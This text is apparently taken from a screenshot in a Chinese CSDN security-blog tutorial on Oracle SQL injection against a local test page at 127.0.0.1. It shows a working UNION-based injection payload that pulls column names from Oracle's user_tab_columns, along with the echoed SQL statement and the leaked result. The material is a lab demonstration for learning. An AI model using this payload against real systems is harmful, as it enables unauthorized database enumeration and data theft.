 http://127.0.0.1...20from%20dual--
127.0.0.1/sql-test02.php?id=-1 union select 1, (select column_name from user_tab_columns w
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://127.0.0.1/sql-test02.php
?id=-1 union select 1, (select column_name from user_tab_columns where table_name='DEMO' and rownum=1 and column_name not in ('ID')),null,null from dual--
-
+
Enable Post data
Enable Referrer
Oracle 注入实验
-1 union select 1, (select column_name from user_tab_columns where table_name='DEMO' and rownum=1 and column_name not in
('ID')),null,null from dual--
SQL语句：select * from DEMO where ID=-1 union select 1, (select column_name from user_tab_columns where table_name='DEMO' and
rownum=1 and column_name not in ('ID')),null,null from dual--
查询结果
ID号 名称 年龄 性别
1 NAME
-1 union select 1, (select column_name from user_tab_columns
where table_name='DEMO' and rownum=1 and column_name
not in ('ID')),null,null from dual--
娜璋AI安全之家
https://blog.csdn.net/Eastmount